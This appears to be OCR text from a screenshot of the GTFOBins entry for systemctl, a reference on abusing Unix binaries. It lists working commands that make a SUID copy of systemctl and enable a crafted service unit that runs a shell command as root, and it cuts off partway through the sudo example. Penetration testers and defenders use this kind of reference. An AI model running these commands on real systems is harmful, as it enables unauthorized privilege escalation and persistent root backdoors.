 gtfobins.github.io/gtfobins/systemctl/
1
Work
Design
Books
Tech
Songs
Shopping
???
Courses
Music
Games
Jobs
Imported From Firef...
Applied
.. / systemctl
Star 11,772
SUID Sudo
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
(a)
TF=$(mktemp)
echo /bin/sh >$TF
chmod +x $TF